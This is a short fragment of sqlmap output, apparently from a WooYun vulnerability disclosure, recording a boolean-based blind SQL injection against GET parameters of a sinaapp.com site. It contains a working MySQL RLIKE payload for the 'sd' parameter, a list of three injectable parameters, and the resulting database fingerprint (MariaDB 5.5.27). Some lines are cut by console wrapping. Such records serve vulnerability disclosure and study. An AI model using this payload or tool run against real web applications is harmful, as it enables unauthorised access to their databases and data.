 -01-28&ed=2016-01-24
Place: GET
Parameter: sd
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clau
e (RLIKE)
Payload: jsr=&ctgysid=&sd=2016-01-28' RLIKE IF(1584=1584,0x323031362d30312d
238,0x28) AND 'XsQb'='XsQb&ed=2016-01-24
---
there were multiple injection points, please select the one to use for followin
injections:
[0] place: GET, parameter: jsr, type: Single quoted string (default)
[1] place: GET, parameter: ctgysid, type: Single quoted string
[2] place: GET, parameter: sd, type: Single quoted string
[q] Quit
> 0
[14:33:51] [INFO] the back-end DBMS is MySQL
[14:33:51] [INFO] fetching banner
back-end DBMS: MySQL 5
banner: '5.5.27-MariaDB-log'
[14:33:51] [INFO] fetched data logged to text files under 'c:\python27\sqlmap\o
tput\0241w.sinaapp.com'
www.wooyun.org